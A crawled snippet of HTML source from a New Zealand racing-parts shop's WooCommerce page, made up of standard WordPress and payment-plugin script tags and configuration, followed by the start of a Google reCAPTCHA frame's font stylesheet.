%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fblogs.dir%5C%2F1127%5C%2Ffiles%5C%2Fwoocommerce-placeholder-500x375.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Manon%20Racing%20Products%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A45211%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fabout%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A422%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fabout%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '29a7b45a06',
				wcStoreApiNonceTimestamp: '1769440110'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=0df720e448f7ab3c5d0d" id="wc-price-format-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=da25d1522e86d4c31e58" id="wc-price-filter-block-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/filter-wrapper-frontend.js?ver=dd39788760de8a7d4a33" id="wc-filter-wrapper-block-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/suppamenu/standard/js/suppa_frontend.min.js?ver=319" id="suppamenu_frontend_script-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/suppamenu2/js/primary-nav.js?ver=319" id="suppamenu_js_settings_file_primary-nav-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1QSaAbCS8tyO28l4%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%2279cca339f7%22%2C%22initWooPayNonce%22%3A%227ae29fbd51%22%2C%22saveUPEAppearanceNonce%22%3A%22eb0e9c6dad%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_S%24dFV8ytIJrLag20G-SNg2Tw%3A%5Ed0q_t_1336eea9f865dfabf19942de12c4db%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22b77964f55b%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22412aa78c62%22%2C%22woopaySessionNonce%22%3A%22f6d4523cce%22%2C%22woopayMerchantId%22%3A236026281%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A236026281%2C%22data%22%3A%7B%22session%22%3A%22Pq%2BHc6iLg8LslDnSruQ2WGb5%2BO40O8HZvIDAPaTxriTPT3Zrs%5C%2FOc27nNQBnjN7S7aN9bM6Oed%5C%2FOh3Qv6yVVRD%5C%2Fe%5C%2F1Km7GSUGKWrBHO4jbk7h6RZ7Gxg3E8OHNF6CtlOzrcSl04w6Ki%2BOxwFLreTTf5108D5QzRRGjft%2Bed5X0KAssDEzUqfQPvaM0WICq7oh825S3wtf6Uz2X2X23fl%2B0NzXNJNrTXDdm9cyam0mgUE%2B%2B2LA0brF5phtQ4GkJjNILtoFPpDWJNM4NRJHziwqwve%2B01Whx5WuemVMSuVMvE0FG5UCkRsKLtm%2B%2BELRdMaPpXNcHTOJ4roxCOb98NcM8YgA2d%2BZFF30LyGhtErZhRi9OnEwywWTKvL5o5KhwGKw6cDc9in61TG60epfNFG5u7fcAi4O3SpTat330r0cotaGfh7VEHMyFiAHwfceOak%2B%5C%2FjnlLAIEMYgN5bvti6nm2MUoY%5C%2FC2%2B9ALnBFXdwr00C7CODe3zOxUP45IothD4Gz5zL9TDmuAEftHsYI2l8zZ3h%5C%2FUCGIs%2BSDYa4AL3A1J52UXvhocnNUOHy4kRQuzpeXm%22%2C%22iv%22%3A%22bJCaKTqj4zS4NkLXhCAdkw%3D%3D%22%2C%22hash%22%3A%22YWZjYzJjOWQ0NDI3MmQzMDY5ZmUxNDU5OTM4NTgwMzFiMzg3MWM1ZDZmY2FmYTc4ZTE0OGMzMGZhNDE1MTM4OA%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22accountDescriptor%22%3A%22MANON%20RACING%20PRODUCTS%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200055%204000%200008%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22NZD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NZ%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"370":{"name":"Toda 4age 20v Forged Pistons","price":1150},"366":{"name":"Toda 4age 16v Valve Springs","price":270},"193":{"name":"7age 20v Timing Belt kit","price":270},"189":{"name":"7age 16v Timing Belt Kit","price":275},"121":{"name":"4age Single Row Race","price":895},"114":{"name":"Main Reinforcement Caps","price":180},"14833":{"name":"4agze 16v/20v Heavy Duty Clutch","price":675}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrpltd.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrpltd.co.nz/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ&co=aHR0cHM6Ly93d3cubXJwbHRkLmNvLm56OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=s2h1w8a2fxqx
body_size: 49342
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
